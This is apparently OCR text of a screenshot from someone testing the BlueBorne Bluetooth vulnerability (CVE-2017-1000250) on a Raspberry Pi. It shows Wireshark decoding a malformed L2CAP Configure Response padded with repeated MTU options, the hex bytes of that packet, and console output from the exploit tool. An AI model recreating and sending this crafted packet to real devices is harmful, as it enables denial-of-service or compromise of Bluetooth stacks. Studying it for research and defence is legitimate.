 Capturing from Standard input
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Source Destination Protocol Length Info
30 3.128988 controller host HCI_EVT 8 Rcvd Number of Completed
31 5.088464 localhost () Cyber-Bl_da:71:14 (… L2CAP 35 Sent Configure Request (DC
32 5.125255 Cyber-Bl_da:71:14 (… localhost () L2CAP 23 Rcvd Configure Response -
33 5.326950 controller host HCI_EVT 8 Rcvd Number of Completed
34 6.088823 localhost () Cyber-Bl_da:71:14 (… L2CAP 179 Sent Configure Response -
35 6.326953 controller host HCI_EVT 8 Rcvd Number of Completed
Frame 34: 179 bytes on wire (1432 bits), 179 bytes captured (1432 bits) on interface 0
Bluetooth
Bluetooth HCI H4
Bluetooth HCI ACL Packet
Bluetooth L2CAP Protocol
Length: 170
CID: L2CAP Signaling Channel (0x0001)
Command: Configure Response
Command Code: Configure Response (0x05)
Command Identifier: 0x02
Command Length: 166
Source CID: Dynamically Allocated Channel (0x0040)
0000 0000 0000 000. = Reserved: 0x0000
.... .... .... ...0 = Continuation Flag: False
Result: Pending (0x0004)
Option: MTU
Type: Maximum Transmission Unit (0x01)
Length: 2
MTU: 65
Option: MTU
Type: Maximum Transmission Unit (0x01)
Length: 2
MTU: 65
Option: MTU
Option: MTU
Option: MTU
Option: MTU
Option: MTU
0000 02 0c 00 ae 00 aa 00 01 00 05 02 a6 00 40 00 00 ........ .....@..
0010 00 04 00 01 02 41 00 01 02 41 00 01 02 41 00 01 .....A.. .A...A..
0020 02 41 00 01 02 41 00 01 02 41 00 01 02 41 00 01 .A...A.. .A...A..
0030 02 41 00 01 02 41 00 01 02 41 00 01 02 41 00 01 .A...A.. .A...A..
0040 02 41 00 01 02 41 00 01 02 41 00 01 02 41 00 01 .A...A.. .A...A..
0050 02 41 00 01 02 41 00 01 02 41 00 01 02 41 00 01 .A...A.. .A...A..
0060 02 41 00 01 02 41 00 01 02 41 00 01 02 41 00 01 .A...A.. .A...A..
rne/Linux_Exploit/DOS_CVE-2017-10002501
to l2ca
Bot
root@kali: ~ 92x14
ransport layer plus pseudo-header), capture size 262144 bytes
^C
root@kali:~# ssh root@192.168.1.16 "sudo tcpdump -s 0 -U -n -i bluetooth1 -w -" | sudo wire
shark -k -i -
QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
tcpdump: listening on bluetooth1, link-type BLUETOOTH_HCI_H4_WITH_PHDR (Bluetooth HCI UART t
ransport layer plus pseudo-header), capture size 262144 bytes
^C
root@kali:~# ssh root@192.168.1.16 "sudo tcpdump -s 0 -U -n -i bluetooth1 -w -" | sudo wire
shark -k -i -
QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
tcpdump: listening on bluetooth1, link-type BLUETOOTH_HCI_H4_WITH_PHDR (Bluetooth HCI UART t
ransport layer plus pseudo-header), capture size 262144 bytes
pi@raspberrypi: ~/Documents/Projet/THC_BlueBorne/Linux_Exploit/DOS_CVE-2017-10002501 92x32
code = 0x04
ident = 0x02
len = 0x16
l2cap_conf_req:
dcid = 0x40
flags = 0x00
data = 0x
ret = 26
[Part 4] Send L2CAP Configure Response
-- parse_conf_rsp_result_pending --
l2cap_cmd_hdr:
code = 0x05
ident = 0x02
len = 0xa6
l2cap_conf_rsp:
scid = 0x40
flags = 0x00
results = 0x04
fack_opt:
type = 0x01
len = 0x02
val = 0x41
ret = 170
[+]test done
pi@raspberrypi:~/Documents/Projet/THC_BlueBorne/Linux_Exploit/DOS_CVE-2017-10002501 $